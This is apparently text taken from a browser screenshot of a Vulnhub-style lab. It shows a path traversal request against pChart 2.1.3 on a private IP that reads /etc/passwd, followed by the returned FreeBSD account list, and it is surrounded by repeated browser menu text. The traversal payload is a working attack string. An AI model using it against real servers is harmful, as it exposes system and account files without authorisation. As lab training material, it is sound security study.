 192.168.31.138/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Kali Linux Kali Docs Vulnhub实战靶场IMF… Most Visited Getting Started Most Visited Getting Started Getting Started Most Visited
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin